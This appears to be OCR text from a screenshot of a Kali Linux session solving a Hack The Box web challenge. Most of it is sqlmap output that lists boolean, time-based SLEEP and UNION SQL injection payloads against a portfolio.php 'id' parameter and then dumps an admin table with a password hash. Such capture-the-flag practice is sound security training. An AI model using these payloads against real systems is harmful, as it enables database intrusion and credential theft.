 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Mozilla Firefox Mozilla Firefox kali@kali: ~ kali@kali: ~ [dirb - Файловый менед... [htb - Файловый менед... 06:18 ПП (PM)
Mozilla Firefox
Hack The Box :: Web Cha sqlmap: automatic SQL i 134.209.29.219:30499/p
134.209.29.219:30499/portfolio.php
kali@kali: ~
Файл Действия Правка Вид Справка
Payload: id=1 AND 5199=5199
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 5311 FROM (SELECT(SLEEP(5)))kLEG)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×71786b6271,0×6a4963447843426457757967757073456c43747a435a57464c586a79645a43616a6f5a764e637253,0×7171
707671),NULL-- -
---
[18:18:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:18:09] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[18:18:09] [INFO] fetching current database
[18:18:09] [INFO] fetching columns for table 'safeadmin' in database 'freelancer'
[18:18:09] [INFO] fetching entries for table 'safeadmin' in database 'freelancer'
Database: freelancer
Table: safeadmin
[1 entry]
| id | username | password | created_at |
| 1 | safeadm | $2y$10$s2ZCi/tHICnA97uf4MfbZuhmOZQXdCnrM9VM9LBMHPp68vAXNRf4K | 2019-07-16 20:25:45 |
[18:18:09] [INFO] table 'freelancer.safeadmin' dumped to CSV file '/home/kali/.local/share/sqlmap/output/134.209.29.219/dump/freelancer/safeadmin.csv'
[18:18:09] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/134.209.29.219'
[*] ending @ 18:18:09 /2020-12-18/
kali@kali:~$
Right Ctrl
ENG
18:18:35
18.12.2020